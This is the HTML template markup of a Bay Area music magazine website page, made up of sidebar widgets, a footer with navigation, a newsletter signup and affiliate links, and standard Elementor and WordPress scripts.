			<style id="elementor-post-31825">.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__container{min-height:50px;}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#C71B1D;}body:not(.rtl) .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__input, .elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-1d0ad2a{--spacer-size:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-31825 .elementor-element.elementor-element-f0b289a > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-f0b289a .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31825 .elementor-element.elementor-element-b98a722{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.66";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-de9f15a{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-31825 .elementor-element.elementor-element-1606c13{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-4805276{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}@media(max-width:767px){.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-1606c13:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}}</style>		<div data-elementor-type="section" data-elementor-id="31825" class="elementor elementor-31825 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d96ec32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d96ec32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f10fb" data-id="07f10fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428816e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="428816e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.allbaymusic.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-428816e">Search</label>

					
					<input id="elementor-search-form-428816e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d0ad2a elementor-widget elementor-widget-spacer" data-id="1d0ad2a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0b289a elementor-widget elementor-widget-heading" data-id="f0b289a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Interview</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b98a722 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="b98a722" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34065 scout-reports type-scout-reports status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/scout-reports/iamsion/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="480" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/08/IMG_7718-480x600.jpg" class="attachment-medium size-medium wp-image-34074" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/scout-reports/iamsion/" >
				IAMSION			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-de9f15a elementor-widget elementor-widget-spacer" data-id="de9f15a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bda244 elementor-widget elementor-widget-heading" data-id="4bda244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Model</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1606c13 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1606c13" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34090 models type-models status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/models/isis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="433" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/09/IMG_0718-433x600.jpg" class="attachment-medium size-medium wp-image-34095" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/models/isis/" >
				Isis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-4805276 elementor-widget elementor-widget-spacer" data-id="4805276" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-43d0dfc elementor-widget elementor-widget-heading" data-id="43d0dfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Popular Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b88cefd elementor-widget elementor-widget-wp-widget-wpp" data-id="b88cefd" data-element_type="widget" data-widget_type="wp-widget-wpp.default">
				<div class="elementor-widget-container">
					



				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26409" class="elementor elementor-26409 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f80ca06 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f80ca06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a9e77b6" data-id="a9e77b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e32a504 elementor-widget elementor-widget-image" data-id="e32a504" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="167" height="55" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/footerlogo-2.gif" class="attachment-large size-large wp-image-26411" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-d03e440 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d03e440" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e948899" href="http://twitter.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a83d66c" href="http://instagram.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-89ce3c1" href="http://facebook.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54c5c2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54c5c2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8872683" data-id="8872683" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a2ca0a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a2ca0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/submit-your-content/">

											<span class="elementor-icon-list-text">Submissions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/advertise-with-us/">

											<span class="elementor-icon-list-text">Advertise</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae84235" data-id="ae84235" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d09979e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d09979e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/subscribe/">

											<span class="elementor-icon-list-text">Subscribe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c2a15c1 elementor-widget elementor-widget-text-editor" data-id="c2a15c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2019 All Bay Music Magazine.<br />All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a6917f" data-id="4a6917f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbec964 elementor-widget elementor-widget-heading" data-id="dbec964" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Latest Magazine</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3bfd8bf elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3bfd8bf" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33846 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="467" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2023/08/1-467x600.jpg" class="attachment-medium size-medium wp-image-33876" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" >
				All Bay Music Magazine Lil Blood Issue #16, Out Now!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The latest issue of All Bay Music Magazine, Issue #16, has just hit the shelves, and it&#8217;s a must-have for any music lover. This edition</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" aria-label="Read more about All Bay Music Magazine Lil Blood Issue #16, Out Now!" tabindex="-1" >
			READ NOW		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8677562" data-id="8677562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34fad1dd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="34fad1dd" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="26409"/>
			<input type="hidden" name="form_id" value="34fad1dd"/>
			<input type="hidden" name="referer_title" value="Home - All Bay Music" />

							<input type="hidden" name="queried_id" value="30"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								 Sign up for exclusive stories, offers, and releases. 							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-615b933 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="615b933" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08840d8" data-id="08840d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54a97f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54a97f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/releases/">

											<span class="elementor-icon-list-text">Releases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/songs/">

											<span class="elementor-icon-list-text">Singles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e85cb10" data-id="e85cb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2567185 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2567185" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/videos/">

											<span class="elementor-icon-list-text">Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/polls/">

											<span class="elementor-icon-list-text">Polls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/magazine/">

											<span class="elementor-icon-list-text">Magazine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f35979" data-id="2f35979" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e07207 elementor-widget elementor-widget-heading" data-id="1e07207" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Affiliates</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3e47e4d elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e47e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.BayAJC.com" target="_blank">

											<span class="elementor-icon-list-text">BayAJC.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.therapmanager.com/" target="_blank">

											<span class="elementor-icon-list-text">TheRapManager.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.24hourhiphop.com/" target="_blank">

											<span class="elementor-icon-list-text">24HourHipHop.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.4' media='all' />
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 